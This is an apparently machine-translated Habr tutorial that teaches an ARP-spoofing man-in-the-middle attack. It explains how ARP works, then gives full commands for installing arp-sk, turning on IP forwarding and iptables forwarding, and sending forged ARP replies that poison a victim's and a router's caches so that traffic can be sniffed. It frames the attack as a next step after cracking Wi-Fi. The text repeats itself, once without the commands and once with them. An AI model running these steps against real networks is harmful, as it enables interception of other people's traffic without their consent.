Practice using arp-spoofing
In this article I will explain how using the arp-sk utilities package in the GNU / Linux operating system to implement the man-in-the-middle attack on the arp protocol.
Why do we need such an attack:
On Habré there are a lot of articles, for example, for hacking Wi-Fi. But what to do after the key is cracked? Here you can see one of the options.
The arp protocol is required for transmission in an Ethernet environment. Because the transfer is carried out on mac-addresses. More information about the mac-address can be found in Wikipedia.
ru.wikipedia.org/wiki/MAC-%D0%B0%D0%B4%D1%80%D0%B5%D1%81
In order for a message to be transferred from one network device to another, in particular from Victim to Router, the computer needs to perform a mapping of an IP address - a mac address. Consider this process with the tcpdump utility.
the first packet - the computer sends a broadcast message in order to find out the mac-address, which belongs to the ip-address 192.168.4.1 and a request to send a response to 192.168.4.11. It is not visible here, but the computer 192.168.4.11, when sending this request, specifies its mac-address as the source and the broadcast mac-address (FF: FF: FF: FF: FF: FF) as the recipient address. The network device, having received this packet, should compare the ip-address with its own one, and in case of coincidence, send the next packet.
the second packet - the device with the address 192.168.4.1 responds to the mac-address that was specified in the request from its mac-address, that the address 192.168.4.1 is at 00: 50: ba: 46: 5d: 92.
Due to the fact that the arp request is sent to the broadcast address, anyone who is on the same broadcast segment as the source can receive this message. Therefore, there is one of the attack options - constantly send a message about your mac-address. At the same time, when the victim computer sends an arp request to the router, it immediately receives a response from the attacker. Accordingly, the traffic will be directed to the attacker.
')

Our task: to get the Victim computer traffic using the Attacker computer.
For this we will use a spontaneous arp response. The arp protocol provides the ability for the device to send an arp-request or response in case other devices do not require it. What is it for - for example, if the mac-address of the router has changed. If the computer supports spontaneous arp, it will rewrite the legitimate address to the address of the attacker.
Arp-sk:
In case of successful compilation of the package, install it.
Options for running the command can be viewed using
we will need the following keys:
We have to send arp-messages to the router and computer that the mac-address of the other device is ours.
Before that, we will configure the Attacker computer to redirect traffic. To do this, we enable traffic redirection in the kernel:
Now we allow traffic redirection in the packet filter. I use iptables, so I add allowing policies to the FORWARD chain. Since I have a test network for attack, I can add the following rules:
These 2 rules allow redirection of traffic by an attacking computer for 192.168.4.17.
Attention! These rules are potentially dangerous, especially if you have multiple network interfaces. In this case, I recommend using more accurate rules.
Look at the addresses
Our address:
Addresses of other devices
Look at the routing table of the Victim computer:

Now we send the following arp-packets to devices: we substitute ours as the mac-address of another device.
The first on behalf of 192.168.4.17 that his mac-address is now 00: 13: CE: 5C: 11: 34 is sent to 192.168.4.1 (00: 50: ba: 46: 5d: 92)
The second on behalf of 192.168.4.1 that his mac-address is now 00: 13: CE: 5C: 11: 34 is sent to 192.168.4.17 (00: 1c: bf: 41: 53: 4b)
We will have the following output:
Now let's look at the Victim computer arp-table:

Actually everything. Now you can run your favorite sniffer and get the necessary packages. For example ping to Yandex

Adding. If a firewall is installed on the computer, it may display a message about address substitution.
This information is for reference only. The author reminds you of Article 272 of the Criminal Code of the Russian Federation "Illegal access to computer information"

Why do we need such an attack:
On Habré there are a lot of articles, for example, for hacking Wi-Fi. But what to do after the key is cracked? Here you can see one of the options.
A bit of theory
The arp protocol is required for transmission in an Ethernet environment. Because the transfer is carried out on mac-addresses. More information about the mac-address can be found in Wikipedia.
ru.wikipedia.org/wiki/MAC-%D0%B0%D0%B4%D1%80%D0%B5%D1%81
In order for a message to be transferred from one network device to another, in particular from Victim to Router, the computer needs to perform a mapping of an IP address - a mac address. Consider this process with the tcpdump utility.
# tcpdump -i eth1 -vvv
21:11:14.076068 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.4.1 tell 192.168.4.17, length 28
21:11:14.077852 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.4.1 is-at 00:50:ba:46:5d:92 (oui Unknown), length 46the first packet - the computer sends a broadcast message in order to find out the mac-address, which belongs to the ip-address 192.168.4.1 and a request to send a response to 192.168.4.11. It is not visible here, but the computer 192.168.4.11, when sending this request, specifies its mac-address as the source and the broadcast mac-address (FF: FF: FF: FF: FF: FF) as the recipient address. The network device, having received this packet, should compare the ip-address with its own one, and in case of coincidence, send the next packet.
the second packet - the device with the address 192.168.4.1 responds to the mac-address that was specified in the request from its mac-address, that the address 192.168.4.1 is at 00: 50: ba: 46: 5d: 92.
Due to the fact that the arp request is sent to the broadcast address, anyone who is on the same broadcast segment as the source can receive this message. Therefore, there is one of the attack options - constantly send a message about your mac-address. At the same time, when the victim computer sends an arp request to the router, it immediately receives a response from the attacker. Accordingly, the traffic will be directed to the attacker.
')
Our task: to get the Victim computer traffic using the Attacker computer.
For this we will use a spontaneous arp response. The arp protocol provides the ability for the device to send an arp-request or response in case other devices do not require it. What is it for - for example, if the mac-address of the router has changed. If the computer supports spontaneous arp, it will rewrite the legitimate address to the address of the attacker.
Conducting an attack
Install the necessary software
Arp-sk:
# wget sid.rstack.org/arp-sk/files/arp-sk-0.0.16.tgz
# tar xvzf arp-sk-0.0.16.tgz
# cd arp-sk-0.0.16/
# ./configure
# makeIn case of successful compilation of the package, install it.
# make installOptions for running the command can be viewed using
# arp-sk --helpwe will need the following keys:
Usage: arp-sk
-r --reply ARP
-d --dst link layer (<hotname|hostip|MAC>)
-s --src link layer (<hotname|hostip|MAC>)
-D --arp-dst ARP ([hostname|hostip][:MAC])
-S --arp-src ARP ([hostname|hostip][:MAC])
-i --interface (eth0)Address substitution
We have to send arp-messages to the router and computer that the mac-address of the other device is ours.
Before that, we will configure the Attacker computer to redirect traffic. To do this, we enable traffic redirection in the kernel:
# echo 1 > /proc/sys/net/ipv4/ip_forwardNow we allow traffic redirection in the packet filter. I use iptables, so I add allowing policies to the FORWARD chain. Since I have a test network for attack, I can add the following rules:
# iptables -I FORWARD 1 -s 192.168.4.17 -j ACCEPT
# iptables -I FORWARD 2 -d 192.168.4.17 -j ACCEPTThese 2 rules allow redirection of traffic by an attacking computer for 192.168.4.17.
Attention! These rules are potentially dangerous, especially if you have multiple network interfaces. In this case, I recommend using more accurate rules.
Look at the addresses
Our address:
# ifconfig eth1 | grep HW
eth1 Link encap:Ethernet HWaddr 00:13:CE:5C:11:34Addresses of other devices
# arp -an
? (192.168.4.1) at 00:50:ba:46:5d:92 [ether] on eth1
? (192.168.4.17) at 00:1c:bf:41:53:4b [ether] on eth1
Look at the routing table of the Victim computer:

Now we send the following arp-packets to devices: we substitute ours as the mac-address of another device.
The first on behalf of 192.168.4.17 that his mac-address is now 00: 13: CE: 5C: 11: 34 is sent to 192.168.4.1 (00: 50: ba: 46: 5d: 92)
The second on behalf of 192.168.4.1 that his mac-address is now 00: 13: CE: 5C: 11: 34 is sent to 192.168.4.17 (00: 1c: bf: 41: 53: 4b)
# arp-sk -i eth1 -r -s 00:13:CE:5C:11:34 -S 192.168.4.17 -d 00:50:ba:46:5d:92 -D 192.168.4.1
# arp-sk -i eth1 -r -s 00:13:CE:5C:11:34 -S 192.168.4.1 -d 00:1c:bf:41:53:4b -D 192.168.4.17We will have the following output:
+ Initialization of the packet structure
+ Running mode "reply"
+ Ifname: eth1
+ Source MAC: 00:13:ce:5c:11:34
+ Source ARP MAC: 00:13:ce:5c:11:34
+ Source ARP IP : 192.168.4.1
+ Target MAC: 00:1c:bf:41:53:4b
+ Target ARP MAC: 00:1c:bf:41:53:4b
+ Target ARP IP : 192.168.4.17
--- Start classical sending ---
TS: 21:30:44.338540
To: 00:1c:bf:41:53:4b From: 00:13:ce:5c:11:34 0x0806
ARP For 192.168.4.17 (00:1c:bf:41:53:4b):
192.168.4.1 is at 00:13:ce:5c:11:34Now let's look at the Victim computer arp-table:

Actually everything. Now you can run your favorite sniffer and get the necessary packages. For example ping to Yandex

Adding. If a firewall is installed on the computer, it may display a message about address substitution.
This information is for reference only. The author reminds you of Article 272 of the Criminal Code of the Russian Federation "Illegal access to computer information"
Source: https://habr.com/ru/post/94122/
All Articles